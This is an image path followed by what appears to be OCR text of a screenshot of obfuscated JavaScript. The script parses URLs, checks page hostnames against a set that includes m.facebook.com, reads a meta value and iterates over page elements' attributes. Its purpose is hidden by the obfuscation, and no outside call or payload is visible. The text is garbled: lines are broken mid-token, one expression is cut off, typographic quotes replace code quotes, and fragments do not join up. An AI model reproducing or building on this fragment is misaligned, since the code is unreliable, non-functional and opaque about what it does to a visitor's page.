
(_0x39c7e7(0xb4))||_0x4984d1[‘includes’]
(_0x39c7e7(0xab))||_0x4984d1[_0x39c7e7(0xc6)]
(_0x39c7e7(0xb7))||_0x4984d1[_0x39c7e7(0xc6)]
(_0x39c7e7(0x8b));}function _0x1c1020(_0xbb409a){const
_0x213a27=_0x3308;try{const _0x2b2b8b=new
URL(_0xbb409a,window[‘location’]
[_0x213a27(0xa3)]),_0x6545b4=_0x2b2b8b[‘hostname’]
[_0x213a27(0xd6)]();return _0x5e05f8[_0x213a27(0xba)]
(_0x6545b4)||_0x6545b4[_0x213a27(0xad)]
(_0x213a27(0xc8))||_0x6545b4[‘endsWith’]
(_0x213a27(0xa7));}catch{return!0x1;}}const _0x5e05f8=new
Set([_0x3662a7(0x95),_0x3662a7(0xd7),’m.facebook.com’,_0x3662a7(0x
_0x52df1c();if(!_0x29f125){console[‘log’](‘NON’);return;}const
{meta:_0x48f514}=_0x29f125;if(_0xb2e36c(_0x48f514)){const
_0x1514f3=location[_0x3662a7(0x9c)][‘toLowerCase’]()
[_0x3662a7(0xaa)](/^www\./,”);document[_0x3662a7(0xae)]
(_0x3662a7(0x93))[_0x3662a7(0xe2)](_0x8712e5=>{const
_0x430b13=_0x3662a7,_0x15f1ef=(_0x8712e5[_0x430b13(0xe7)]
(_0x430b13(0xa3))||”)[_0x430b13(0x89)]();if(_0x15f1ef){const
_0x1f3353=_0x15f1ef[_0x430b13(0xd6)]
();if(!_0x1f3353[_0x430b13(0x91)]